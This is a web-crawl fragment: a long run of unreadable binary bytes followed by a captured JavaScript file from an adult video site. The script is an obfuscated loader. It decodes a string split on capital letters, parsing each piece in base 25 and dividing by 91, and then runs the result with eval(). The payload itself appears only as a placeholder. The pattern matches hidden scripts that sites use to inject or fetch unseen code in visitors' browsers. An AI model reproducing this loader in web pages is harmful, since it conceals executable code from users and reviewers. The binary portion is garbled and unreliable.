�,WMr����=�Z@�L�p-�I�5�!�T�r�21Im1�kc/*Kc��E�Nk�R܍l>Z<�$������Zv�#�[K��i?�����`'#U7zU���5qqg/9c' �� <V��$�tn��C�$̦C/e�IZ1�(�N(��8�t�o �8f�q*�j3�����lV�K�����(-cV(�*F�rUU��Qu��,4�ɗrۣK������D���P����B��sO�}�F�;؜����Vͤh��pՌ������ݓ�X�O���e�"�wC*� �.�����6�z8ѣ�cM{i�TF�G����79)l��I{Pp��Χ�7�5r,�����[� �x*�m�M���doµkTcl�@y�쑌w�V���']i#ba�f�s�[���χJHO�������0������F�QLi�J/�Y)x��������ɳOCb�2��*q�O*�STW��7C37T�����𬓏:1���5���9�ݘ ��ړ��y8��Z�F��L���4��Q�&�erӽ��ŭ�X\������G/�5��n�t��7�j)>���/ka��+e�Y��+�oCҸ��`�,a�@0�~�0�	� cz �M�S�=�L���B��ctk-xX�t �A�]�P4XRI��A�4d��o���ك�+�$�0hw��?H���o��B��r����Qj�=Ի��ƒI(��y�}w0����ccn��O�SJ��{馕��:��4��'*ݙ�R� y��˰r�5��<GX՞y��"��{iG�u�Ec�7�q��V��,�k����K��z�v&�E�<S��h��[��}ԸN9����U;%e�� o�9�k�[���g��:�=�ɢ�!���%�jG��1r�/�3IF~G+:�wP�MѴ������ H�;�E'��V�X�J+.���@�Y-m�G�ؖ��	�g�6+�C�D�����d���ձteomo�wB�z]����B��fݟ*��Z� �Ϸs���SS�#dI� yv� �� ������p�i�U|G�B���f�r��m��3V~5Q�3�z�F@������� c��ӳˇܨ����5���'�W��þ��M)l��Ur��yT���e9d��E�9�y��]'�������)���b��ML�ʚz�GF��1�5�Ӳ�:`�Ԏ�P��D!_�O�/
����k����?:+�g,y��E3�%S�5�2��k�_@�h�0{���*`�����ׯ0����Gp�IˈG%�T�.il.iR�>�R>r�Q亐9�)R��FǱ�/$>򧣿���>T�VG�%��^H���ʚ{���J�k��� ���� �������T����/����F(��x�oL�%�8�Y��TiE� #<� !J�w����e���2�!�|� �=�j2�Ė�#�u�s�����*U&?�~�?��wyt��R@'� Y��z�x�m��P��J������5��s�ٺ}����R��g��rH&�g�J����Q.�qJ�d�6��&���*U7�����r�ԩWx5F�Ni��XR�K�8u�`���	�J�s1t��

--- FILE ---
content_type: application/javascript
request_url: https://tabootube.cc/js/HefctnWLVYwdqjnFF.js
body_size: 23440
content:
function gjfaji(ggraqy){var hjyykoxu='Z';var kyeizd='A';var stvyayi=[];var ufbjjxrf=new RegExp('['+kyeizd+'-'+hjyykoxu+']');var klycmodwhv=ggraqy.split(ufbjjxrf);for(var i=0;i<klycmodwhv.length;i++){stvyayi.push(String.fromCharCode(parseInt(klycmodwhv[i],25)/(91)));}eval(stvyayi.splice(1,stvyayi.length).join(''));}gjfaji('[base64]'); 
     